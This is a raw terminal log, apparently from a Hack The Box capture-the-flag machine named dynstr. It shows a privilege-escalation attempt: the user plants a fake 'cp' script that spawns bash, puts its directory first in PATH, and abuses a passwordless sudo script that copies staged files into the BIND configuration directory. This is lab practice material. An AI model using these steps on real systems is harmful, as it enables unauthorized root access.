 bindmgr@dynstr:/dev/shm/temp$ exit
exit
bindmgr@dynstr:/dev/shm/temp$ ls
cp
bindmgr@dynstr:/dev/shm/temp$ export PATH=/dev/shm/temp:$PATH
bindmgr@dynstr:/dev/shm/temp$ cat cp
#!/bin/bash

/bin/bash

bindmgr@dynstr:/dev/shm/temp$ cp
bindmgr@dynstr:/dev/shm/temp$ exit
exit
bindmgr@dynstr:/dev/shm/temp$ sudo -l
sudo: unable to resolve host dynstr.dyna.htb: Name or service not known
Matching Defaults entries for bindmgr on dynstr:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User bindmgr may run the following commands on dynstr:
    (ALL) NOPASSWD: /usr/local/bin/bindmgr.sh
bindmgr@dynstr:/dev/shm/temp$ sudo /usr/local/bin/bindmgr.sh
sudo: unable to resolve host dynstr.dyna.htb: Name or service not known
[+] Running /usr/local/bin/bindmgr.sh to stage new configuration from /dev/shm/temp.
[-] ERROR: Check versioning. Exiting.
bindmgr@dynstr:/dev/shm/temp$ echo 90 > .version
bindmgr@dynstr:/dev/shm/temp$ sudo /usr/local/bin/bindmgr.sh
sudo: unable to resolve host dynstr.dyna.htb: Name or service not known
[+] Running /usr/local/bin/bindmgr.sh to stage new configuration from /dev/shm/temp.
[+] Creating /etc/bind/named.conf.bindmgr file.
[+] Staging files to /etc/bind/named.bindmgr.
[+] Checking staged configuration.
[-] ERROR: The generated configuration is not valid. Please fix following errors:
    /etc/bind/named.bindmgr/cp:3: syntax error near '/'
bindmgr@dynstr:/dev/shm/temp$ ls /etc/bind/named.bindmgr/
cp
bindmgr@dynstr:/dev/shm/temp$